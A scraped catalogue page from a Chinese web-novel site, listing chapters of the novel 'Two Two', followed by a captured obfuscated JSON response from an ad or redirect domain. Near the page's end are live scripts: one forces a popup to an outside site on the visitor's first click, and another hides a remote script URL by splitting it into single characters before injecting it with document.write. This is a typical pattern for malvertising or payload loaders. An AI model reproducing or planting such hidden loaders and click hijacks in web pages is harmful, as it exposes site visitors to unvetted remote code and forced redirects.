

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.damoxiaoshuo.com/book/32792/
body_size: 3984
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>Two Two_全文在线阅读_千帆过尽何首乌小说作品 - 大漠小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="Two Two,Two Two在线阅读,Two Two全文免费阅读">
    <meta name="description" content="Two Two最新完整章节由网友提供。《Two Two》是由千帆过尽何首乌创作的藏经小说书籍，大漠小说提供Two Two小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="Two Two">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://www.damoxiaoshuo.com/images/32/32792/32792s.jpg">
    <meta property="og:novel:category" content="藏经">
    <meta property="og:novel:author" content="千帆过尽何首乌">
    <meta property="og:novel:book_name" content="Two Two">
    <meta property="og:novel:read_url" content="/book/32792/">
    <meta property="og:url" content="/book/32792/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-11 22:10:57">
    <meta property="og:novel:latest_chapter_url" content="/read/32792/3285045.html">
    <meta property="og:novel:lastest_chapter_name" content="12“等等我啦曹光砚一起走”">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "Two Two",
        "author" : {
        "name" : "千帆过尽何首乌"
      },
      "datePublished" : "2024-06-11 22:10:57",
      "image" : "http://www.damoxiaoshuo.com/images/32/32792/32792s.jpg",
      "description" : "",
      "url" : "/book/32792/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "大漠小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="大漠小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">Two Two</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.damoxiaoshuo.com/images/32/32792/32792s.jpg" data="http://www.damoxiaoshuo.com/static/ss_wap2/nocover.jpg" alt="Two Two">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">Two Two</p>
                <p class="author">作者：<span><a href="/author/%E5%8D%83%E5%B8%86%E8%BF%87%E5%B0%BD%E4%BD%95%E9%A6%96%E4%B9%8C/" class="b" title="千帆过尽何首乌小说全集">千帆过尽何首乌</a></span></p>
                <p class="category">类别：<span><a href="/sort/5/1/" class="g" title="藏经小说热门推荐">藏经</a></span>
                <p class="time">更新时间：<span>2024-06-11 22:10:57</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/32792/3285045.html" class="r">12“等等我啦曹光砚一起走”</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/32792/3285034.html" style="color: #fff" title="Two Two立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/32792/" title="Two Two全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('32792','Two Two')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/32792/3285045.html" class="g" title="12“等等我啦曹光砚一起走”章节阅读">12“等等我啦曹光砚一起走”</a></li>
                            <li><a href="/read/32792/3285044.html" class="g" title="11“路～障～葛～格～”章节阅读">11“路～障～葛～格～”</a></li>
                            <li><a href="/read/32792/3285043.html" class="g" title="10 “你俩真一对啊?”章节阅读">10 “你俩真一对啊?”</a></li>
                            <li><a href="/read/32792/3285042.html" class="g" title="9 “三十万”“不行”章节阅读">9 “三十万”“不行”</a></li>
                            <li><a href="/read/32792/3285041.html" class="g" title="8 “不会打架只会收尸”章节阅读">8 “不会打架只会收尸”</a></li>
                            <li><a href="/read/32792/3285040.html" class="g" title="7 “我妈”章节阅读">7 “我妈”</a></li>
                            <li><a href="/read/32792/3285039.html" class="g" title="6 “珊、册、口、浴”章节阅读">6 “珊、册、口、浴”</a></li>
                            <li><a href="/read/32792/3285038.html" class="g" title="5 “你发誓???章节阅读">5 “你发誓???</a></li>
                            <li><a href="/read/32792/3285037.html" class="g" title="4 “赶紧滚啦”章节阅读">4 “赶紧滚啦”</a></li>
                            <li><a href="/read/32792/3285036.html" class="g" title="3 “那你对象哦?”章节阅读">3 “那你对象哦?”</a></li>
                            <li><a href="/read/32792/3285035.html" class="g" title="2 “老鸨是谁?”“老鸨是珊姨”章节阅读">2 “老鸨是谁?”“老鸨是珊姨”</a></li>
                            <li><a href="/read/32792/3285034.html" class="g" title="1 “什么鬼滚呐”章节阅读">1 “什么鬼滚呐”</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/32792/" title="Two Two全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>千帆过尽何首乌的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/32983/" class="g">莫比乌斯</a></span>/<span>千帆过尽何首乌</span></li>
                            <li><span><a href="/book/32792/" class="g">Two Two</a></span>/<span>千帆过尽何首乌</span></li>
                            <li><span><a href="/book/24680/" class="g">你想吃一口水蜜桃吗</a></span>/<span>千帆过尽何首乌</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%8D%83%E5%B8%86%E8%BF%87%E5%B0%BD%E4%BD%95%E9%A6%96%E4%B9%8C/" title="千帆过尽何首乌小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/46895/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://www.damoxiaoshuo.com/images/46/46895/46895s.jpg" height="120" width="90" src="https://www.damoxiaoshuo.com/images/46/46895/46895s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/46895/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51375/" title="一千零一夜的呻吟"><img class="lazyload" _src="http://www.damoxiaoshuo.com/images/51/51375/51375s.jpg" height="120" width="90" src="https://www.damoxiaoshuo.com/images/51/51375/51375s.jpg" style="display: inline;" alt="一千零一夜的呻吟"></a></div>
                            <div class="book_img_name"><a href="/book/51375/">一千零一夜的呻吟</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51435/" title="恶俗的助理小姐（Np）"><img class="lazyload" _src="http://www.damoxiaoshuo.com/images/51/51435/51435s.jpg" height="120" width="90" src="https://www.damoxiaoshuo.com/images/51/51435/51435s.jpg" style="display: inline;" alt="恶俗的助理小姐（Np）"></a></div>
                            <div class="book_img_name"><a href="/book/51435/">恶俗的助理小姐（Np）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91a669d007b8490b9711a00cde632bc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idhu.7rn0dj.com:8003/d/6743?t=0.6190627416131096
body_size: 1220
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1KQs1Ko0n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/T9isi-+Rm1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Jse9^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F)nQ}mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}